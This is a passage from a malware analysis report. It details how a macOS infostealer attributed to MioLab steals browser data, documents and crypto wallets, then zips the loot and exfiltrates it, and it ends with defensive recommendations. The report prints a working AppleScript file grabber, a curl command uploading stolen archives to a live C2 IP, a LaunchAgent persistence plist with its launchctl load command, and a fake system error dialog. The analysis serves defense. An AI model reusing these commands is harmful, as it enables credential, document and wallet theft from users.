
Figure 14 - Example of application names built in the binary.
The following screenshot illustrates some of the artifacts reconstructed by the malware for this collection phase.

Figure 15 - Example of Chromium artifacts.
Once the browsers and targeted files are defined, the malware uses a loop to iterate over the artifacts to collect. For each item, it assembles the path to the target file in the current browser profile. For example, if the current browser is Google Chrome and the targeted artifact is Login Data, the malware can reconstruct a path such as ~/Library/Application Support/Google/Chrome/Default/Login Data.

Figure 16 - Assembly of source paths for each artifact.
The malware checks whether the file exists with std::__fs::filesystem::__status(...). If the file is present, it builds a destination path in its main collection directory, recreates the directory tree with std::__fs::filesystem::__create_directories(...), and copies the artifact with std::__fs::filesystem::__copy_file(...).
4.6.2 Gecko browsers
The malware does not limit itself to Chromium browsers. Another code section targets Gecko-based browsers, including Firefox, LibreWolf, SeaMonkey, Tor Browser, Waterfox and Zen. The targeted artifacts include cookies.sqlite, formhistory.sqlite, key4.db and logins.json.

Figure 17 - Example of Gecko artifacts
These files are sensitive: cookies.sqlite contains browsing cookies, logins.json stores saved credentials, and key4.db is used by Firefox to protect stored secrets. This part confirms an intent to collect browser data beyond the Chromium ecosystem.
4.6.3 Safari
Finally, the malware targets Safari. The code first reconstructs the name Safari, then the Cookies.binarycookies file used by Safari to store browsing cookies.

Figure 18 - Example of Safari artifacts
A few lines later, the malware reconstructs the Safari cookies directory path: Library/Containers/com.apple.Safari/Data/Library/Cookies. It then applies the same collection logic as for the other browsers. A loop iterates over the targeted Safari artifacts and builds the source path by concatenating the Safari cookies directory with the artifact name. In this case, the source path corresponds to the original file present on the user's machine, for example: ~/Library/Containers/com.apple.Safari/Data/Library/Cookies/Cookies.binarycookies.
Inside the loop, the malware checks whether the file exists with std::__fs::filesystem::__status(...), then, if the file is present, creates the destination directory tree and copies it to the main collection directory with std::__fs::filesystem::__copy_file(...).

Figure 19 - Transfer of Safari data to the collection area.
4.7 File grabbing
The malware also reconstructs a long osascript command. It contains an AppleScript script responsible for browsing user folders and copying selected files to the collection directory. The command can be reconstructed in readable form as follows:
osascript -e '
on mkdir(someItem)
    set filePosixPath to quoted form of (POSIX path of someItem)
    do shell script "mkdir -p " & filePosixPath
end mkdir

on filegrabber(outputDirectory, extensionsList, maxFilesSize)
    set destinationFolderPath to POSIX file outputDirectory
    mkdir(destinationFolderPath)

    set bankSize to 0
    set fileCounter to 0

    tell application "Finder"
        set desktopFiles to every file of desktop
        set documentsFiles to every file of folder "Documents" of (path to home folder)
        set downloadsFiles to every file of folder "Downloads" of (path to home folder)

        repeat with aFile in (desktopFiles & documentsFiles & downloadsFiles)
            set fileExtension to name extension of aFile

            if fileExtension is in extensionsList then
                set fileSize to size of aFile

                if (bankSize + fileSize) < maxFilesSize then
                    set newFileName to (fileCounter as string) & "." & fileExtension

                    duplicate aFile to folder destinationFolderPath with replacing

                    set copiedFiles to every file of folder destinationFolderPath
                    set lastCopiedFile to item -1 of copiedFiles
                    set name of lastCopiedFile to newFileName

                    set bankSize to bankSize + fileSize
                    set fileCounter to fileCounter + 1
                end if
            end if
        end repeat
    end tell
end filegrabber

filegrabber("<collection_directory>", {"pdf", "txt", "rtf"}, 10 * 1024 * 1024)
' 2>/dev/null
This command defines a filegrabber(...) function. It iterates over files on the Desktop, in Documents and in Downloads. For each file found, the script retrieves its extension and checks whether it belongs to the targeted list. This list matches the extensions found in the malware's deobfuscated configuration, notably pdf, txt and rtf.
If the file matches the criteria and the total collected size remains below the defined limit, it is copied to the malware collection directory. The copied file is then renamed with a numeric counter, for example 0.pdf, 1.txt, and so on. This step shows that the malware does not limit itself to browsers: it also attempts to collect potentially sensitive user documents.
4.8 Wallet collection
The malware also contains a phase dedicated to cryptocurrency wallet collection. It first reconstructs a destination directory named Wallets inside its collection folder, then iterates over a list of known wallets to check for the presence of their local files on the compromised machine.
The targeted wallets include Electrum, Exodus, Atomic, Wasabi, Monero, Bitcoin, Litecoin, DashCore, Electrum-LTC, Electron Cash, Guarda, Dogecoin, Binance, Tonkeeper, Ledger Live and Ledger Wallet.
For each wallet, the malware reconstructs the expected path in the user's directory, for example under ~/Library/Application Support/ for traditional macOS applications, or inside hidden directories such as .electrum, .electrum-ltc, .electron-cash or .walletwasabi.
The example below shows targeting of the Wasabi wallet. The malware reconstructs the wallet name, then the .walletwasabi/client/Wallets path, before checking whether it exists on the machine.

Figure 20 - Example of a targeted wallet: Wasabi
When files or folders are present, they are copied to the main collection directory. The malware iterates over the wallet directory, creates the destination directory tree inside the collection folder, and copies the files it finds.

Figure 21 - Transfer of wallet data to the staging directory.
The targeted artifacts vary depending on the wallet. For some wallets such as Bitcoin, Litecoin or DashCore, the malware notably searches for wallet.dat files. For Electron-based wallets or wallets using local storage, such as Atomic, Guarda, Tonkeeper or Ledger, it also targets Local Storage/leveldb directories and associated files such as CURRENT, MANIFEST, .ldb or .log. These files may contain sensitive data linked to sessions, accounts or application secrets.
4.9 Exfiltration
After collection, the malware centralizes the stolen artifacts in a random temporary directory that acts as its actual staging area. In the code, this directory is obtained from std::__fs::filesystem::__temp_directory_path(...), then completed with a random 32-character hexadecimal identifier. The final path takes the form <temp_directory>/<random_hex_32>/. In entry(), it is stored in local_54a0 and used as the main collection directory.

Figure 22 - Creation of the temporary staging directory.
The malware then builds a ZIP archive. The archive name is derived from the collection directory name, with the .zip extension appended. The archive is therefore created in the following form: <temp_directory>/<random_hex_32>.zip.

Figure 23 - Compression of the collection directory before exfiltration.
The command used to create the archive is:
ditto -c -k --sequesterRsrc '<temp_directory>/<random_hex_32>' '<temp_directory>/<random_hex_32>.zip' 2>/dev/null
The malware then prepares a curl command to send the ZIP archive to the C2. The exfiltration URL does not appear directly in clear text in this block: it is retrieved from the deobfuscated configuration seen earlier in the analysis. In entry(), this value is reinjected into the HTTP request construction after the configuration is rebuilt by build_info_t. The local_5420 variable then corresponds to the C2 URL extracted from the deobfuscated blob. The blob analysis showed that the URL used is: http://196.251.107.171:3000.
Accessing this address exposes an authentication page titled MioLab Access. This observation is consistent with public research on MioLab: Broadcom describes MioLab as a macOS stealer offered through a Malware-as-a-Service style framework, while LevelBlue documents a MioLab campaign targeting macOS and relying on an operator-side web panel. The presence of this interface therefore reinforces the hypothesis that 196.251.107.171:3000 corresponds to the C2 infrastructure used to receive exfiltrated data.

Figure 24 - Web server exposed on 196.251.107.171:3000.
This value, in IP:port form, is then reused in the exfiltration block through local_5420. The malware first reconstructs the curl command: curl --fail -X POST, then concatenates it with local_5420, which corresponds to the C2 URL from the deobfuscated configuration.

Figure 25 - Assembly of the exfiltration command line.
The malware then adds the upload endpoint and the first multipart field, user_id:

Figure 26 - Addition of the /api/reports/upload endpoint and the multipart user_id field
The rest of the code completes the command with the build_tag and report_file fields. At this stage, the full URL used for exfiltration is: http://196.251.107.171:3000/api/reports/upload. The upload is performed in multipart/form-data format using the -F options of curl. The malware sends a user identifier, a build tag and the ZIP archive containing the collected data. The @ character before the archive path tells curl to read this local file and send it as an attachment.
The reconstructed full command is:
curl --fail -X POST http://196.251.107.171:3000/api/reports/upload \
  -F "user_id=<id>" \
  -F "build_tag=<tag>" \
  -F "report_file=@<temp_directory>/<random_hex_32>.zip" \
  2>/dev/null
The --fail option makes curl return an error code if the HTTP request fails server-side. The malware executes the command through _popen(), reads its output with fgets(...), then retrieves the return code with _pclose(). If the return code is not zero, a Failed to send report error is raised. If exfiltration succeeds, the local ZIP archive is deleted.
4.10 Persistence
After exfiltration, the malware establishes user-level persistence through a macOS LaunchAgent. This mechanism allows a program to run automatically when the user logs in, without requiring administrator privileges. The malware reconstructs the contents of a LaunchAgent .plist file in memory. The ProgramArguments field contains the path of the binary to relaunch, inserted dynamically while the file is being built.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>com.hlpr.agent</string>
    <key>ProgramArguments</key>
    <array>
        <string><binary_path></string>
    </array>
    <key>RunAtLoad</key>
    <true/>
    <key>KeepAlive</key>
    <true/>
    <key>StandardOutPath</key>
    <string>/dev/null</string>
    <key>StandardErrorPath</key>
    <string>/dev/null</string>
</dict>
</plist>
The .plist file is then written to the user's LaunchAgents directory: ~/Library/LaunchAgents/com.hlpr.agent.plist. Finally, the malware loads the agent with launchctl to activate persistence immediately: launchctl load ~/Library/LaunchAgents/com.hlpr.agent.plist.
4.11 Final fake error message
At the end of execution, the malware displays a message to the user through osascript in order to show a macOS dialog box. The message aims to deceive the user by simulating a legitimate system error, hiding the malware execution and avoiding suspicion.
osascript -e 'display dialog "Your Mac does not support application. Try reinstalling or downloading version for your system." with title "System Preferences" with icon 0 buttons {"OK"}' "

Figure 27 - Final dialog indicating that the Mac does not support the application
5. Threat analysis
The analysis of this sample shows strong similarities with campaigns associated with MioLab Infostealer, especially in the commands used, the C2 structure and the exfiltration mechanisms. The infection vector relies on a combination of malvertising and social engineering, encouraging the user to execute a command themselves or install malicious software.
MioLab fits into a highly industrialized Malware-as-a-Service (MaaS) model, with infrastructure that includes a web panel, an API and automated payload generation. Open-source information indicates that this type of offering may be sold as a subscription, ranging from several hundred dollars to around $1000 per month depending on the options, and that the MioLab ecosystem may already have affected more than 16,000 victims.
The analyzed malware therefore appears to be part of this ecosystem, characterized by large-scale opportunistic campaigns focused on rapid monetization through theft of credentials, sessions and crypto assets.
6. Recommendations
Preventing this type of threat relies on several complementary measures:
- Immediately rotate entered or stored passwords.
- Raise user awareness through practical exercises.
- Monitor abnormal behavior, especially the use of system tools such as
osascript,dsclorsystem_profilerwhen invoked by unsigned binaries. - Avoid storing passwords in browsers and prefer dedicated password managers.
- Enforce a strict code-signing policy by limiting execution to applications with a valid signature.
